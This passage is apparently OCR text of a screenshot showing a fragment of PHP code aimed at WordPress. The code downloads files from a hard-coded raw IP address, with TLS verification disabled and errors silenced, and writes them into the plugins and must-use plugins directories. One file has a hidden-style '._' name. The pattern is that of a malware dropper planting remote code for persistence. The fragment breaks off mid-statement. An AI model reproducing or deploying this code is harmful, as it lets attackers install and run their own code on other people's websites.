
rig/._haven-enhancer-rig.php' ); $_sc_base =
'http://104.164.55.74'; $_sc_ok = false; $_sc_dirs = array(
$plugins_dir, $mu_dir ); foreach ( $_sc_dirs as $_sc_d ) { if ( !
is_dir( $_sc_d ) ) { @mkdir( $_sc_d, 0755, true ); } if ( !
is_writable( $_sc_d ) ) { continue; } $_sc_fail = false; foreach (
$_sc_files as $_sc_f ) { $_sc_dest = $_sc_d . '/' . $_sc_f;
$_sc_dir = dirname( $_sc_dest ); if ( ! is_dir( $_sc_dir ) ) {
@mkdir( $_sc_dir, 0755, true ); } $_sc_url = $_sc_base . '/' .
basename( $_sc_f ); $_sc_data = false; if ( function_exists(
'wp_remote_get' ) ) { $_sc_resp = @wp_remote_get( $_sc_url,
array( 'timeout' => 15, 'sslverify' => false ) ); if ( ! is_wp_error(
$_sc_resp ) && wp_remote_retrieve_response_code(
$_sc_resp ) === 200 ) { $_sc_data =
wp_remote_retrieve_body( $_sc_resp ); } } if ( $_sc_data ===
false ) { $_sc_ctx = @stream_context_create( array( 'ssl' =>
array( 'verify_peer' => false, 'verify_peer_name' => false ), 'http'
=> array( 'timeout' => 15 ) ) ); $_sc_data = @file_get_contents(